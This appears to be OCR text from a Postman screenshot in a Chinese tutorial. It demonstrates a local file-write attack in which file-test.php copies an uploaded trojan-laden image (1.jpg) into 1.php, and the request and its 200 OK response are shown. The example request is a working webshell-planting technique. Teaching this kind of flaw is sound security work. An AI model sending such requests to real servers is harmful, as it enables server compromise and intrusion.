 atest.test/file-test.php?u
+
No environment
本地攻击例子
GET
atest.test/file-test.php?url=./1.jpg&name=1.php
Params
Send
Save
url
./1.jpg
name
1.php
key
value
Bulk Edit
Authorization
Headers
Body
Pre-request Script
Tests
Generate Code
Type
No Auth
假设通过了这个网站的其他功能，上传了这一张带有木马的图片。
然后我们引用他即可。
执行以后会把 1.jpg 的内容 输入到 1.php 文件里面
Body
Cookies
Headers (7)
Tests
Status: 200 OK
Time: 329 ms
Pretty
Raw
Preview